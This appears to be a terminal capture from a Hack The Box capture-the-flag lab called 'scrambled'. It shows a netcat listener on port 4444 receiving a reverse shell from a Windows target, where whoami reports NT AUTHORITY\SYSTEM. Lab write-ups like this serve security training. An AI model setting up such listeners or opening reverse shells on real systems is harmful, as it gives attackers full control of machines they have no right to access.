 ┌──(kali㉿kali)-[~/htb-labs/scrambled]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.168] 59114
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sqlsvc\Desktop>whoami
whoami
nt authority\system
C:\Users\sqlsvc\Desktop>